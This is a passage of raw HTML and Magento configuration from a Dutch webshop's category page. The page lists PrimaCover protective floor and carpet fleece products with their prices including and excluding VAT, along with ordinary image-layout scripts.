m","products":["72226"]}],"position":"0"}},"template":"<%- data.price %>","currencyFormat":"%s","optionPrices":{"72227":{"baseOldPrice":{"amount":101.4},"oldPrice":{"amount":122.694001},"basePrice":{"amount":101.4},"finalPrice":{"amount":122.694001},"tierPrices":[],"msrpPrice":{"amount":0}},"72226":{"baseOldPrice":{"amount":202.8},"oldPrice":{"amount":245.388001},"basePrice":{"amount":202.8},"finalPrice":{"amount":245.388001},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":101.4},"oldPrice":{"amount":122.694001},"basePrice":{"amount":101.4},"finalPrice":{"amount":122.694001}},"productId":"84026","chooseText":"Kies een optie...","images":[],"index":{"72227":{"1561":"8291"},"72226":{"1561":"8294"}},"salable":{"1561":{"8291":["72227"],"8294":["72226"]}},"canDisplayShowOutOfStockStatus":true,"url_suffix":".html","ajax_option_url":"https:\/\/www.bouwbestel.nl\/bss_sdcp\/ajax\/option\/","action_name":"catalog_category_view","is_enable_swatch_name":"1","bss_simple_detail":{"child":{"8291_":{"id":"72227","name":"PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g\/m\u00b2, B 1m L 25m","summary":0,"reviews":0},"8294_":{"id":"72226","name":"PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g\/m\u00b2, B 2m L 25m","summary":0,"reviews":0},"default":{"name":"PrimaCover ROBUST 3-laags Zelfklevend Afdekvlies","summary":0,"reviews":0,"enable_sdcp":1}}},"is_enable_rating_reviews":"1"}, "jsonSwatchConfig": [], "mediaCallback": "https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fswatches\u002Fajax\u002Fmedia\u002F", "jsonSwatchImageSizeConfig": {"swatchImage":{"width":90,"height":60},"swatchThumb":{"height":90,"width":110}}, "showTooltip": 1 } } } </script> <script type="text/x-magento-init"> { "[data-role=priceBox][data-price-box=product-id-84026]": { "priceBox": { "priceConfig": { "priceFormat": {"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}, "prices": {"baseOldPrice":{"amount":101.4},"oldPrice":{"amount":122.694001},"basePrice":{"amount":101.4},"finalPrice":{"amount":122.694001}} } } } } </script> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-robust-3-laags-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72226/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-robust.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72226"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_robust_afdekvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g/m², B 2m L 25m"></span></span><style>.product-image-container-72226 { width: 280px;
}
.product-image-container-72226 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72226");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72226 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-robust.html"> PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g/m², B 2m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72226" data-price-box="product-id-72226"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72226" data-label="Incl. BTW" data-price-amount="245.388001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">245,39</span></span> <span id="price-excluding-tax-product-price-72226" data-label="Excl. BTW" data-price-amount="202.8" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">202,80</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-robust.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72228/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-construct.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72228"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_construct_rol.jpg" loading="lazy" width="280" height="357" alt="PrimaCover CONSTRUCT, grijs/wit, B 1m L 25m"></span></span><style>.product-image-container-72228 { width: 280px;
}
.product-image-container-72228 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72228");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72228 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-construct.html"> PrimaCover CONSTRUCT, grijs/wit, B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72228" data-price-box="product-id-72228"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72228" data-label="Incl. BTW" data-price-amount="88.088001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">88,09</span></span> <span id="price-excluding-tax-product-price-72228" data-label="Excl. BTW" data-price-amount="72.8" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">72,80</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-construct.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72229/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-absorb.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72229"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_absorb_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover ABSORB, absorberend afdekvlies 240g/m², B 1m L 25m"></span></span><style>.product-image-container-72229 { width: 280px;
}
.product-image-container-72229 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72229");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72229 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-absorb.html"> PrimaCover ABSORB, absorberend afdekvlies 240g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72229" data-price-box="product-id-72229"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72229" data-label="Incl. BTW" data-price-amount="116.402001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">116,40</span></span> <span id="price-excluding-tax-product-price-72229" data-label="Excl. BTW" data-price-amount="96.2" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">96,20</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-absorb.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72230/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-interieur.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72230"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_interior_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover INTERIOR, zelfklevend afdekvlies 200g/m², B 1m L 25m"></span></span><style>.product-image-container-72230 { width: 280px;
}
.product-image-container-72230 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72230");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72230 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-interieur.html"> PrimaCover INTERIOR, zelfklevend afdekvlies 200g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72230" data-price-box="product-id-72230"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72230" data-label="Incl. BTW" data-price-amount="78.335401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">78,34</span></span> <span id="price-excluding-tax-product-price-72230" data-label="Excl. BTW" data-price-amount="64.74" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">64,74</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-interieur.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72234/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-carpetsaver.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72234"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_carpetsaver_tapijtvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover CARPETSAVER, zelfklevend tapijtvlies, B 0.65m L 50m"></span></span><style>.product-image-container-72234 { width: 280px;
}
.product-image-container-72234 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72234");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72234 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-carpetsaver.html"> PrimaCover CARPETSAVER, zelfklevend tapijtvlies, B 0.65m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72234" data-price-box="product-id-72234"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72234" data-label="Incl. BTW" data-price-amount="158.679401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">158,68</span></span> <span id="price-excluding-tax-product-price-72234" data-label="Excl. BTW" data-price-amount="131.14" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">131,14</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-carpetsaver.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72233/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-tapijt.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72233"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_carpetsaver_tapijtvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover CARPETSAVER, zelfklevend tapijtvlies, B 1m L 50m"></span></span><style>.product-image-container-72233 { width: 280px;
}
.product-image-container-72233 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72233");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72233 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-tapijt.html"> PrimaCover CARPETSAVER, zelfklevend tapijtvlies, B 1m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72233" data-price-box="product-id-72233"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72233" data-label="Incl. BTW" data-price-amount="228.399601" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">228,40</span></span> <span id="price-excluding-tax-product-price-72233" data-label="Excl. BTW" data-price-amount="188.76" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">188,76</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-tapijt.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72232/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-hardfloorsaver.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72232"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_hardfloorsaver_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover HARDFLOORSAVER, zelfklevend afdekvlies 200g/m², B 0.65m L 25m"></span></span><style>.product-image-container-72232 { width: 280px;
}
.product-image-container-72232 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72232");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72232 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-hardfloorsaver.html"> PrimaCover HARDFLOORSAVER, zelfklevend afdekvlies 200g/m², B 0.65m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72232" data-price-box="product-id-72232"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72232" data-label="Incl. BTW" data-price-amount="54.740401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">54,74</span></span> <span id="price-excluding-tax-product-price-72232" data-label="Excl. BTW" data-price-amount="45.24" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">45,24</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-hardfloorsaver.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72231/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-hardfloor.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72231"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_hardfloorsaver_afdekvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover HARDFLOORSAVER, zelfklevend afdekvlies 200g/m², B 1m L 25m"></span></span><style>.product-image-container-72231 { width: 280px;
}
.product-image-container-72231 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72231");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72231 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-hardfloor.html"> PrimaCover HARDFLOORSAVER, zelfklevend afdekvlies 200g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72231" data-price-box="product-id-72231"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72231" data-label="Incl. BTW" data-price-amount="78.335401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">78,34</span></span> <span id="price-excluding-tax-product-price-72231" data-label="Excl. BTW" data-price-amount="64.74" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">64,74</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-hardfloor.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72236/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-defend-viltplaat.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72236"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_defend_viltplaat.jpg" loading="lazy" width="280" height="357" alt="PrimaCover DEFEND, viltplaat, B 80cm L 120 cm"></span></span><style>.product-image-container-72236 { width: 280px;
}
.product-image-container-72236 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72236");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72236 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-defend-viltplaat.html"> PrimaCover DEFEND, viltplaat, B 80cm L 120 cm </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72236" data-price-box="product-id-72236"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72236" data-label="Incl. BTW" data-price-amount="8.179601" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">8,18</span></span> <span id="price-excluding-tax-product-price-72236" data-label="Excl. BTW" data-price-amount="6.76" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">6,76</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-defend-viltplaat.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72235/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-combi.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72235"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_combi_rol.jpg" loading="lazy" width="280" height="357" alt="PrimaCover COMBI, 98cm x 50m"></span></span><style>.product-image-container-72235 { width: 280px;
}
.product-image-container-72235 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72235");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72235 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-combi.html"> PrimaCover COMBI, 98cm x 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72235" data-price-box="product-id-72235"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72235" data-label="Incl. BTW" data-price-amount="66.634701" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">66,63</span></span> <span id="price-excluding-tax-product-price-72235" data-label="Excl. BTW" data-price-amount="55.07" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">55,07</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-combi.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72237/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-protection.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72237"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_protection_board.jpg" loading="lazy" width="280" height="357" alt="PrimaCover Protection board, 150-200 g/m², 120-140 cm 50m² 260mu"></span></span><style>.product-image-container-72237 { width: 280px;
}
.product-image-container-72237 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72237");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72237 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-protection.html"> PrimaCover Protection board, 150-200 g/m², 120-140 cm 50m² 260mu </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72237" data-price-box="product-id-72237"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72237" data-label="Incl. BTW" data-price-amount="31.460001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">31,46</span></span> <span id="price-excluding-tax-product-price-72237" data-label="Excl. BTW" data-price-amount="26" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">26,00</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-protection.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" 